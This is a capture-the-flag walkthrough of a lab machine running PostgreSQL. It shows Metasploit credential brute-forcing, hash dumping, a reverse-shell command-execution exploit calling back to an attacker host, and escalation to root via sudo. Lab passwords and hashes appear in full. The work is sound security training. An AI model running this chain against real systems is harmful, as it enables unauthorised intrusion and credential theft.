Introduction
An RDBMS, based on the EF Codd relational model, allows efficient data management by organizing data into interconnected tables. Unlike flat files, RDBMSs use SQL for CRUD operations, ensuring better efficiency, scalability and data retrieval.
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| nmap -T4 -n -sC -sV -Pn -p- 10.10.155.131
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 71:ed:48:af:29:9e:30:c1:b6:1d:ff:b0:24:cc:6d:cb (RSA)
| 256 eb:3a:a3:4e:6f:10:00:ab:ef:fc:c5:2b:0e:db:40:57 (ECDSA)
|_ 256 3e:41:42:35:38:05:d3:92:eb:49:39:c6:e3:ee:78:de (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Poster CMS
5432/tcp open postgresql PostgreSQL DB 9.5.8 - 9.5.10 or 9.5.17 - 9.5.23
| ssl-cert: Subject: commonName=ubuntu
| Not valid before: 2020-07-29T00:54:25
|_Not valid after: 2030-07-27T00:54:25
|_ssl-date: TLS randomness does not represent time
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
|
Open ports:
22/tcp
80/tcp
5432/tcp
What is the rdbms installed on the server?
We can see it from the nmap
What port is the rdbms running on?
We can see it from the nmap
What is the full path of the modules (starting with auxiliary)?
Let’s start the metasploit
1
2
| msfconsole
msf6 > search postgresql
|

Answer:
1
| auxiliary/scanner/postgres/postgres_login
|
What are the credentials you found?
1
2
3
| use auxiliary/scanner/postgres/postgres_login
msf6 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 10.10.155.131
msf6 auxiliary(scanner/postgres/postgres_login) > exploit
|

Answer:
What is the full path of the module that allows you to execute commands with the proper user credentials (starting with auxiliary)?

Answer:
1
| auxiliary/admin/postgres/postgres_sql
|
Based on the results of #6, what is the rdbms version installed on the server?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| use auxiliary/admin/postgres/postgres_sql
msf6 auxiliary(admin/postgres/postgres_sql) > set RHOSTS 10.10.155.131
msf6 auxiliary(admin/postgres/postgres_sql) > set PASSWORD password
msf6 auxiliary(admin/postgres/postgres_sql) > exploit
[*] Running module against 10.10.155.131
Query Text: 'select version()'
==============================
version
-------
PostgreSQL 9.5.21 on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 5.4.0-6ubuntu1~16.04.12) 5.4.0 20160609
, 64-bit
[*] Auxiliary module execution completed
|
Answer:
What is the full path of the module that allows for dumping user hashes (starting with auxiliary)?

Answer:
1
| auxiliary/scanner/postgres/postgres_hashdump
|
How many user hashes does the module dump?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| use auxiliary/scanner/postgres/postgres_hashdump
msf6 auxiliary(scanner/postgres/postgres_hashdump) > set RHOSTS 10.10.155.131
msf6 auxiliary(scanner/postgres/postgres_hashdump) > set PASSWORD password
msf6 auxiliary(scanner/postgres/postgres_hashdump) > exploit
[+] Query appears to have run successfully
[+] Postgres Server Hashes
======================
Username Hash
-------- ----
darkstart md58842b99375db43e9fdf238753623a27d
poster md578fb805c7412ae597b399844a54cce0a
postgres md532e12f215ba27cb750c9e093ce4b5127
sistemas md5f7dbc0d5a06653e74da6b1af9290ee2b
ti md57af9ac4c593e9e4f275576e13f935579
tryhackme md503aab1165001c8f8ccae31a8824efddc
|
Answer:
What is the full path of the module (starting with auxiliary) that allows an authenticated user to view files of their choosing on the server?

Answer:
1
| auxiliary/admin/postgres/postgres_readfile
|
What is the full path of the module that allows arbitrary command execution with the proper user credentials (starting with exploit)?
Answer:
1
| exploit/multi/postgres/postgres_copy_from_program_cmd_exec
|

Compromise the machine and locate user.txt
So let’s use the module provided, firstly start netcat listener and then proceed with the exploit
1
2
3
4
5
6
7
8
9
| msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set RHOSTS 10.10.155.131
RHOSTS => 10.10.155.131
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set password password
password => password
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set LPORT 1337
LPORT => 1337
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set LHOST 10.14.99.72
LHOST => 10.14.99.72
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > exploit
|
Now we can read credentials.txt file located in /home/dark folder
1
2
| cat credentials.txt
dark:qwerty1234#!hackme
|
Now we login as dark via ssh
After a bit of investigation we can find alison’s credentials in config.php file
1
| alison:p4ssw0rdS3cur3!#
|
So we can login as alison and get user.txt file

Escalate privileges and obtain root.txt
Seems like we are able to run sudo so
1
2
3
4
5
6
7
8
9
10
| alison@ubuntu:~$ sudo -l
[sudo] password for alison:
Matching Defaults entries for alison on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User alison may run the following commands on ubuntu:
(ALL : ALL) ALL
alison@ubuntu:~$ sudo bash
root@ubuntu:~#
|










